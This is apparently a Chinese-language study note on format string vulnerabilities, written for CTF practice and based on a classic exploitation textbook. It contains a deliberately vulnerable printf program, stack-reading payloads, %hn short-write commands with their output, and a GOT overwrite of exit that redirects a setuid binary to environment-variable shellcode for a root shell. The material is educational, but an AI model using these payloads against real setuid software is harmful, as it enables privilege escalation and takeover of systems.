TL;DR
- 不同于buffer overflow,格式化字符串漏洞是另外一种漏洞类型,ctf的pwn中经常会遇到,这两天学习了一下,仅当笔记留以备忘。
- 在了解格式化字符串漏洞之前还是应该先了解一下printf函数的基本功能。
- 可以使用命令 man 3 printf 查看printf函数的功能介绍,其中printf是c语言中为数不多的支持可变参数的库函数。根据cdecl的函数调用规定,函数从最右边的参数开始,逐个压栈。如果要传入的是一个字符串,那么就将字符串的指针压栈。这一切都井井有条的进行着。如果是一般的函数,函数的调用者和被调用者都应该知道函数的参数个数以及每个参数的类型。但是对于像printf这种可变参数的函数来说,一切就变得模糊了起来。函数的调用者可以自由的指定函数参数的数量和类型,被调用者无法知道在函数调用之前到底有多少参数被压入栈帧当中。所以printf函数要求传入一个format参数用以指定到底有多少,怎么样的参数被传入其中。然后它就会忠实的按照函数调用者传入的格式一个一个的打印出数据。
- 测试环境ubuntuX86
任意内存读取
如下是函数printf format的参数、输入类型以及输出类型
1
2
3
4
5
6
7
| Parameter | Input Type | Output Type |
| - - - - - -| - - - - - - | - - - - - - - - - - - - - - - |
| %d | Value | Decimal |
| %u | Value | Unsigned decimal |
| %x | Value | Hexadecimal |
| %s | Pointer | String |
| %n | Pointer | Number of bytes written so far |试想有这样一种情况,我们要求printf打印的数据数量大于我们所给的数量会怎样?printf函数不可能知道栈帧中哪一些数据是它传入的参数,哪些是属于函数调用者的数据。
- vuln code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#fmt_vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[]) {
char text[1024];
static int test_val = -72;
if(argc < 2) {
printf("Usage: %s <text to print>\n", argv[0]);
exit(0);
}
strcpy(text, argv[1]);
printf("The right way to print user-controlled input:\n");
printf("%s", text);
printf("\nThe wrong way to print user-controlled input:\n");
printf(text);
printf("\n");
// Debug output
printf("[*] test_val @ 0x%08x = %d 0x%08x\n", &test_val, test_val, test_val);
exit(0);
}
1 | 编译指令: |

- 当我们输入 AAAA%08x.%08x.%08x.%08x可以看到我们读取到了保存于栈中的数据(输入的AAAA),当然如果输入的%08x更多还会读取到栈中更多的数据

- 如果写入的AAAA是一个敏感的地址呢,比如指向敏感字符串的地址。
任意内存写入
- 任意内存写入需要用到%n这个不常用的参数,它的功能是将%n之前printf已经打印的字符个数赋值给传入的指针,通过%n我们就可以修改内存中的值了。还是原来的漏洞代码。
此外还需要$的配合,如下的代码
1
printf("7th: %7$d, 4th: %4$05d\n", 10, 20, 30, 40, 50, 60, 70, 80);
会打印输出
1
7th: 70, 4th: 00040
即%7$d 获取的将是参数列表中第7个元素的值,%4$05d 获取的是第四个参数的值,且有效位长度是5
- 使用short writes,一个四字节的值可以使用两个%hn去完成覆盖。
- 例如下面的输入 $(printf “\x30\xa0\x04\x08\x32\xa0\x04\x08”)%43699x%4\$hn%8738x%5\$hn 会将test_val地址的值修改为0xccddaabb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ gdb -q
gdb-peda$ p/h 0xaabb - 8
Size letters are meaningless in "print" command.
gdb-peda$ p/d 0xaabb - 8
$1 = 43699
gdb-peda$ p/d 0xccdd - 0xaabb
$2 = 8738
gdb-peda$ quit
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./fmt_vuln 123
The right way to print user-controlled input:
123
The wrong way to print user-controlled input:
123
[*] test_val @ 0x0804a030 = -72 0xffffffb8
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./fmt_vuln $(printf "\x30\xa0\x04\x08\x32\xa0\x04\x08")%43699x%4\$hn%8738x%5\$hn
The right way to print user-controlled input:
0�2�%43699x%4$hn%8738x%5$hn
The wrong way to print user-controlled input:
0�2� ...
[*] test_val @ 0x0804a030 = -857888069 0xccddaabb
覆盖GOT表
- 可能会有人问能不能通过这种漏洞来getshell呢,答案是可以的,且方法不止一种,下面介绍一种相对来说简单且常用的方法,通过覆盖GOT表方法来getshell的trick,总体的思路就是程序最后要执行exit函数,我们覆盖exit函数的地址为shellcode的地址来达到getshell的目的。
- 我们知道一个程序可以使用共享库,那么它必然有一个存放了各个函数对应的地址的表,这个表就是PLT(procedure linkage table)。
使用objdump 查看plt section
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ objdump -d -j .plt ./fmt_vuln
./fmt_vuln: file format elf32-i386
Disassembly of section .plt:
08048360 <printf@plt-0x10>:
8048360: ff 35 04 a0 04 08 pushl 0x804a004
8048366: ff 25 08 a0 04 08 jmp *0x804a008
804836c: 00 00 add %al,(%eax)
...
08048370 <printf@plt>:
8048370: ff 25 0c a0 04 08 jmp *0x804a00c
8048376: 68 00 00 00 00 push $0x0
804837b: e9 e0 ff ff ff jmp 8048360 <_init+0x2c>
08048380 <strcpy@plt>:
8048380: ff 25 10 a0 04 08 jmp *0x804a010
8048386: 68 08 00 00 00 push $0x8
804838b: e9 d0 ff ff ff jmp 8048360 <_init+0x2c>
08048390 <puts@plt>:
8048390: ff 25 14 a0 04 08 jmp *0x804a014
8048396: 68 10 00 00 00 push $0x10
804839b: e9 c0 ff ff ff jmp 8048360 <_init+0x2c>
080483a0 <__gmon_start__@plt>:
80483a0: ff 25 18 a0 04 08 jmp *0x804a018
80483a6: 68 18 00 00 00 push $0x18
80483ab: e9 b0 ff ff ff jmp 8048360 <_init+0x2c>
080483b0 <exit@plt>:
80483b0: ff 25 1c a0 04 08 jmp *0x804a01c
80483b6: 68 20 00 00 00 push $0x20
80483bb: e9 a0 ff ff ff jmp 8048360 <_init+0x2c>
080483c0 <__libc_start_main@plt>:
80483c0: ff 25 20 a0 04 08 jmp *0x804a020
80483c6: 68 28 00 00 00 push $0x28
80483cb: e9 90 ff ff ff jmp 8048360 <_init+0x2c>
080483d0 <putchar@plt>:
80483d0: ff 25 24 a0 04 08 jmp *0x804a024
80483d6: 68 30 00 00 00 push $0x30
80483db: e9 80 ff ff ff jmp 8048360 <_init+0x2c>如上所示可以看到exit函数的相关跳转,但是这个plt section是READONLY即只读不可修改的
1
2
3
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ objdump -h ./fmt_vuln | grep -A1 "\ .plt\ "
11 .plt 00000080 08048360 08048360 00000360 2**4
CONTENTS, ALLOC, LOAD, READONLY, CODE但如果仔细看的话,可以知道jmp *0x804a01c 中的jmp地址并不是一个直接的地址,而是一个指针指向的地址,即exit函数的地址是存放在地址0x804a01c处的。
- 这些个地址是存在放另外的section的,叫做global offset table(GOT),它是可写的。然后通过objdump可以获取的到。

如上说明exit函数是在0x0804a01c这个地址上的。

1
./fmt_vuln $(printf "\x1e\xa0\x04\x08\x1c\xa0\x04\x08")%49143x%4\$hn%12981x%5\$hn
这次我们还是将shellcode放入到环境变量中,然后将exit函数的地址指向shellcode所存放的环境变量(这种一般是用在提权操作上,普通用户运行了setuid的程序)

- 如上,当程序调用exit函数的时候,通过PLT跳转并在GOT表中获取到了调用的地址,由于这个地址已经被修改为shellcode的入口地址,所以我们就获取到了root权限的shell。
- 可以写任意地址其实就提供了很多种可能性,只要是可写的内存且包含了程序执行流的都可以是写入的目标。
其它
- 这里就主要过程做了说明,想要真正理解还需要自己动手去实践。
github repoReference
- 《Hacking the art of exploitation》0x352
- 漏洞挖掘基础之格式化字符串
http://drops.xmd5.com/static/drops/papers-9426.html - 格式化字符串漏洞简介
http://drops.xmd5.com/static/drops/binary-7714.html